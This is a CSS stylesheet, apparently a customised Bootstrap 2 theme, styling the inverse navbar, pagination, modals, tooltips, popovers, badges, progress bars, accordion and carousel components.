.navbar .pull-right > li > .dropdown-menu .dropdown-menu,
.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {
  left: auto;
  right: 100%;
  margin-left: 0;
  margin-right: -1px;
  -webkit-border-radius: 6px 0 6px 6px;
  -moz-border-radius: 6px 0 6px 6px;
  border-radius: 6px 0 6px 6px;
}
.navbar-inverse .navbar-inner {
  background-color: #1b1b1b;
  background-image: -moz-linear-gradient(top, #222222, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));
  background-image: -webkit-linear-gradient(top, #222222, #111111);
  background-image: -o-linear-gradient(top, #222222, #111111);
  background-image: linear-gradient(to bottom, #222222, #111111);
  background-repeat: repeat-x;
  border-color: #252525;
}
.navbar-inverse .brand,
.navbar-inverse .nav > li > a {
  color: #888888;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .brand:hover,
.navbar-inverse .nav > li > a:hover,
.navbar-inverse .brand:focus,
.navbar-inverse .nav > li > a:focus {
  color: #ffffff;
}
.navbar-inverse .brand {
  color: #888888;
}
.navbar-inverse .navbar-text {
  color: #888888;
}
.navbar-inverse .nav > li > a:focus,
.navbar-inverse .nav > li > a:hover {
  background-color: transparent;
  color: #ffffff;
}
.navbar-inverse .nav .active > a,
.navbar-inverse .nav .active > a:hover,
.navbar-inverse .nav .active > a:focus {
  color: #ffffff;
  background-color: #111111;
}
.navbar-inverse .navbar-link {
  color: #888888;
}
.navbar-inverse .navbar-link:hover,
.navbar-inverse .navbar-link:focus {
  color: #ffffff;
}
.navbar-inverse .divider-vertical {
  border-left-color: #111111;
  border-right-color: #222222;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {
  background-color: #111111;
  color: #ffffff;
}
.navbar-inverse .nav li.dropdown > a:hover .caret,
.navbar-inverse .nav li.dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
  border-top-color: #888888;
  border-bottom-color: #888888;
}
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,
.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-inverse .navbar-search .search-query {
  color: #ffffff;
  background-color: #515151;
  border-color: #111111;
  -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  box-shadow: inset 0 1px 2px rgba(0,0,0,.1), 0 1px 0 rgba(255,255,255,.15);
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.navbar-inverse .navbar-search .search-query:-moz-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {
  color: #cccccc;
}
.navbar-inverse .navbar-search .search-query:focus,
.navbar-inverse .navbar-search .search-query.focused {
  padding: 5px 15px;
  color: #333333;
  text-shadow: 0 1px 0 #ffffff;
  background-color: #ffffff;
  border: 0;
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);
  outline: 0;
}
.navbar-inverse .btn-navbar {
  color: #ffffff;
  background-color: #0e0e0e;
  background-image: -moz-linear-gradient(top, #151515, #040404);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));
  background-image: -webkit-linear-gradient(top, #151515, #040404);
  background-image: -o-linear-gradient(top, #151515, #040404);
  background-image: linear-gradient(to bottom, #151515, #040404);
  background-repeat: repeat-x;
  border-color: #040404 #040404 #000000;
}
.navbar-inverse .btn-navbar:hover,
.navbar-inverse .btn-navbar:focus,
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active,
.navbar-inverse .btn-navbar.disabled,
.navbar-inverse .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #040404;
}
.navbar-inverse .btn-navbar:active,
.navbar-inverse .btn-navbar.active {
  background-color: #000000;
}
.breadcrumb {
  margin: 0 0 23px;
  list-style: none;
}
.breadcrumb > li {
  display: inline-block;
  text-shadow: 0 1px 0 #ffffff;
}
.breadcrumb > li > .divider {
  padding: 0 5px;
  color: #ccc;
}
.breadcrumb > .active {
  color: #888888;
}
.pagination {
  height: auto;
  margin: 0;
  padding: 30px 0;
}
.pagination ul {
  margin: 0;
  text-align: center;
  width: 100%;
}
.pagination ul li {
  display: inline-block;
  margin: 0 2px;
}
.pagination ul li > a,
.pagination ul li > span {
  display: block;
  padding: 7px 13px;
  line-height: 23px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
  cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover {
  cursor: default;
}
.pagination-centered {
  text-align: center;
}
.pagination-right {
  text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-left-radius: 0px;
  -webkit-border-bottom-left-radius: 0px;
  -moz-border-radius-bottomleft: 0px;
  border-bottom-left-radius: 0px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
  border-top-right-radius: 0px;
  -webkit-border-bottom-right-radius: 0px;
  -moz-border-radius-bottomright: 0px;
  border-bottom-right-radius: 0px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
  -webkit-border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
  border-top-left-radius: 2px;
  -webkit-border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  border-bottom-left-radius: 2px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
  border-bottom-right-radius: 2px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0 6px;
  font-size: 10.5px;
}
.pager {
  margin: 23px 0;
  list-style: none;
  text-align: center;
}
.pager:before,
.pager:after {
  display: table;
  content: "";
  line-height: 0;
}
.pager:after {
  clear: both;
}
.pager li {
  display: inline;
}
.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
  text-decoration: none;
  background-color: #f5f5f5;
}
.pager .next > a,
.pager .next > span {
  float: right;
}
.pager .previous > a,
.pager .previous > span {
  float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
  color: #888888;
  background-color: #fff;
  cursor: default;
}
.doctoratPag-title {
  padding-top: 20px;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.8;
}
.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}
.modal-header .close {
  margin-top: 2px;
}
.modal-header h3 {
  margin: 0;
  line-height: 30px;
}
.modal-body {
  width: 98%;
  position: relative;
  max-height: 400px;
  padding: 1%;
}
.modal-body iframe {
  width: 100%;
  max-height: none;
  border: 0 !important;
}
.modal-form {
  margin-bottom: 0;
}
.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  -webkit-border-radius: 0 0 6px 6px;
  -moz-border-radius: 0 0 6px 6px;
  border-radius: 0 0 6px 6px;
  -webkit-box-shadow: inset 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 1px 0 #ffffff;
  box-shadow: inset 0 1px 0 #ffffff;
}
.modal-footer:before,
.modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  font-size: 11px;
  line-height: 1.4;
  opacity: 0;
}
.tooltip.in {
  opacity: 0.8;
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 8px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background-color: #000000;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #ffffff;
  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
.popover-title:empty {
  display: none;
}
.popover-content {
  padding: 9px 14px;
}
.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover .arrow {
  border-width: 11px;
}
.popover .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #ffffff;
}
.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #ffffff;
}
.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #ffffff;
}
.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #ffffff;
  bottom: -10px;
}
.thumbnails {
  margin-left: -20px;
  list-style: none;
}
.thumbnails:before,
.thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}
.thumbnails:after {
  clear: both;
}
.row-fluid .thumbnails {
  margin-left: 0;
}
.thumbnails > li {
  float: left;
  margin-bottom: 23px;
  margin-left: 20px;
}
.thumbnail {
  display: block;
  padding: 4px;
  line-height: 23px;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #1d9d73;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}
.thumbnail .caption {
  padding: 9px;
  color: #555555;
}
.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #ffffff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #888888;
}
.label {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.badge {
  padding-left: 9px;
  padding-right: 9px;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.label:empty,
.badge:empty {
  display: none;
}
a.label:hover,
a.label:focus,
a.badge:hover,
a.badge:focus {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.label-important,
.badge-important {
  background-color: #333333;
}
.label-important[href],
.badge-important[href] {
  background-color: #1a1a1a;
}
.label-warning,
.badge-warning {
  background-color: #f89406;
}
.label-warning[href],
.badge-warning[href] {
  background-color: #c67605;
}
.label-success,
.badge-success {
  background-color: #333333;
}
.label-success[href],
.badge-success[href] {
  background-color: #1a1a1a;
}
.label-info,
.badge-info {
  background-color: #333333;
}
.label-info[href],
.badge-info[href] {
  background-color: #1a1a1a;
}
.label-inverse,
.badge-inverse {
  background-color: #333333;
}
.label-inverse[href],
.badge-inverse[href] {
  background-color: #1a1a1a;
}
.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}
.btn-mini .label,
.btn-mini .badge {
  top: 0;
}
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-ms-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 23px;
  margin-bottom: 23px;
  background-color: #f7f7f7;
  background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.progress .bar {
  width: 0%;
  height: 100%;
  color: #ffffff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -moz-linear-gradient(top, #149bdf, #0480be);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: -o-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  -moz-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress .bar + .bar {
  -webkit-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  -moz-box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
  box-shadow: inset 1px 0 0 rgba(0,0,0,.15), inset 0 -1px 0 rgba(0,0,0,.15);
}
.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  -moz-background-size: 40px 40px;
  -o-background-size: 40px 40px;
  background-size: 40px 40px;
}
.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -moz-animation: progress-bar-stripes 2s linear infinite;
  -ms-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-danger .bar,
.progress .bar-danger {
  background-color: #dd514c;
  background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
}
.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-success .bar,
.progress .bar-success {
  background-color: #5eb95e;
  background-image: -moz-linear-gradient(top, #62c462, #57a957);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: -o-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
}
.progress-success.progress-striped .bar,
.progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-info .bar,
.progress .bar-info {
  background-color: #4bb1cf;
  background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
}
.progress-info.progress-striped .bar,
.progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-warning .bar,
.progress .bar-warning {
  background-color: #faa732;
  background-image: -moz-linear-gradient(top, #fbb450, #f89406);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: -o-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
}
.progress-warning.progress-striped .bar,
.progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.accordion {
  margin-bottom: 23px;
}
.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.accordion-heading {
  border-bottom: 0;
}
.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}
.accordion-toggle {
  cursor: pointer;
}
.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}
.carousel {
  position: relative;
  margin-bottom: 23px;
  line-height: 1;
}
.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -moz-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #ffffff;
  text-align: center;
  background: #222222;
  border: 3px solid #ffffff;
  -webkit-border-radius: 23px;
  -moz-border-radius: 23px;
  border-radius: 23px;
  opacity: 0.5;
}
.carousel-control.right {
  left: auto;
  right: 15px;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #ffffff;
  text-decoration: none;
  opacity: 0.9;
}
.carousel-indicators {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 5;
  margin: 0;
  list-style: none;
}
.carousel-indicators li {
  display: block;
  float: left;
  width: 10px;
  height: 10px;
  margin-left: 5px;
  text-indent: -999px;
  background-color: #ccc;
  background-color: rgba(255, 255, 255, 0.25);
  border-radius: 5px;
}
.carousel-indicators .active {
  background-color: #fff;
}
.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333333;
  background: rgba(0, 0, 0, 0.75);
}
.carousel-caption h4,
.carousel-caption p {
  color: #ffffff;
  line-height: 23px;
}
